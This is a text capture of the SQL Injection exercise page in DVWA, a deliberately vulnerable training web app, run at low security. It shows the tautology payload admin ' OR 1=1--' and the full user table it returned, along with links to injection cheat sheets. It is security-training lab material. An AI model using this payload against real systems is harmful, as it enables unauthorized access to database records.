 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: admin ' OR 1=1--'
First name: admin
Surname: admin
ID: admin ' OR 1=1--'
First name: Gordon
Surname: Brown
ID: admin ' OR 1=1--'
First name: Hack
Surname: Me
ID: admin ' OR 1=1--'
First name: Pablo
Surname: Picasso
ID: admin ' OR 1=1--'
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*